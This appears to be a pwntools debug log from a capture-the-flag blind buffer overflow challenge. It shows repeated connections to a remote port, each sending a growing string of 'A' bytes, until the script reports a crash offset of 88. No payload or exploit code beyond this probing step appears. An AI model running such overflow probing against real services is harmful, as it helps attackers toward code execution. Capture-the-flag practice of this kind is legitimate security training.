 [+] Opening connection to 34.159.129.6 on port 30550: Done
[DEBUG] Received 0x19 bytes:
    b'Are you blind my friend?\n'
[DEBUG] Sent 0x57 bytes:
    65 * 0x57
[DEBUG] Received 0x15 bytes:
    b'No password for you!\n'
[*] Closed connection to 34.159.129.6 port 30550
[+] Opening connection to 34.159.129.6 on port 30550: Done
[DEBUG] Received 0x19 bytes:
    b'Are you blind my friend?\n'
[DEBUG] Sent 0x58 bytes:
    65 * 0x58
[DEBUG] Received 0x15 bytes:
    b'No password for you!\n'
[*] Closed connection to 34.159.129.6 port 30550
[+] Opening connection to 34.159.129.6 on port 30550: Done
[DEBUG] Received 0x19 bytes:
    b'Are you blind my friend?\n'
[DEBUG] Sent 0x59 bytes:
    65 * 0x59
[+] Found offset:88
[*] Closed connection to 34.159.129.6 port 30550
$